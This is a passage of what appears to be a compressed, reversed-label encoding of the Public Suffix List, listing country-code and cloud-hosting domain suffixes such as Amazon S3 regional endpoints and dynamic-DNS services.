lfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,elpmis,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&ht&ron-ue,uos-&em,fa,pa,ue,??lartnec-&ac,li,ue,?ts&ae&-&as,pa,su,vog-su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aeht&ron-pa,uos-pa,?ew-ue,??,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??sedal,u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,?tarukas,?c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i&-morf,jod,?m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,t&ingocnozama.&1-&ht&ron-ue.htua,uos-&em.htua,fa.htua,pa.htua,ue.htua,??lartnec-&ac.htua,li.htua,ue.htua,?ts&ae&-&as.htua,su.&htua,spif-htua,??ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,vog-su.spif-htua,???2-ts&ae&-su.&htua,spif-htua,?ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,??3-ts&aeht&ron-pa.htua,uos-pa.htua,?ew-ue.htua,??tadym,??p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-&cilcyc,rettalp,?anis:piv,,esaberif,k1,lortnocduolc,nuspu,oifilauq,r&aegyks,oetem:.ue,,?t&ilmaerts,norfegap,?ukoreh,?t&fevres,thevres,??r&081,a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,pc,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??fpi-&eralfduolc,fc,?i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,??m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&-avnac,raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&3s,ht&ron-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??uos-&em&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??fa.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???la&nretxe-3s,rtnec-&ac&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??em.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?li.&3s,9duolc&-swa.stessa-weivbew,.sfv,?adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ts&ae&-&as&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??su:-etisbew-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,?,vog-su&-&3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,???ht&ron-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&ac.&3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??ue&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??vog-su&-&3s,etisbew-3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?????2-&htuos-&pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??lartnec-ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ts&ae&-su&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?????3&-ts&aeht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??uos-pa.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??ew-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???s,?4-tsaehtuos-pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?labolg-3s.tniopssecca.parm,?yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,i:batym,,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m?or?tsla??p!.&eman,nwo,??raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum?rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?idraug?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.&rekamegas.1-&htron-nc.&koobeton,oiduts,?tsewhtron-nc.&koobeton,oiduts,??swanozama.&1-&htron-nc.&3s,adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?tsewhtron-nc.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??be.1-&htron-nc,tsewhtron-nc,?????n&h?l?s?y??om?qc?s&g?j?ppa-avnac,?t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?hctik?i&libommi?w??m?po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&ac?bew,c&a?in??dni?e&m?sabapus,?g&5?6?p?ro??i&a?hled??ku?l&evart?im??m&a?oc?rif??n&c?eg??o&c!.cilcyc,?fni?i?rp??p&ooc?u??r&ahib?d?e??s&c?er?nduolc,senisub?u??t&arajug?en!retni??ni?opsgolb,sop??ude?v&og?t??ysrab,zib??elknivlac?griv?ks?lreb?p?v?w?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol?i&hsaf?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?tnempoleved,xiw,??stad?xamay?y??v!.&a&lnos?ohhnah&k?t???c&a?ouhphnib?uhphniv??di?e&man?rtneb?uhneihtauht??g&n&a&boac?ig&ah?cab?n&a?ei&k?t???uah??nad?rtcos?uqneyut??o&dmal?hpiah?lhniv?nkad?ud&hnib?iah????ro??h&ni&b&aoh?gnauq?hnin?iaht??d&hnib?man??mihcohohphnaht?n&cab?gnauq?yat??tah?vart??tlaeh??i&a!bney?coal?gngnauq?laig?ngnod??onah?rtgnauq??kalkad?m&an&ah?gnauq??oc?utnok??n&a&ehgn?gnol?kcab?uhthni&b?n???e&ibneid?y&gnuh?u&gniaht?hp????osgnal??o&fni?ht&nac?uhp??i?rp??pahtgnod?t&en?ni?opsgolb,?u&a&hcial?mac?tgnuv-airab??de?eilcab??vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ilperdellawerif:.di,,ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or???f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,raobelgaeb,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn:.&as,ni,p&a,j,?su,u&a,e,??,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?o&idutsxiw,t&oq,pyrctfihs,??p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,whs,x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-ladrjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?isemmejh321,lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h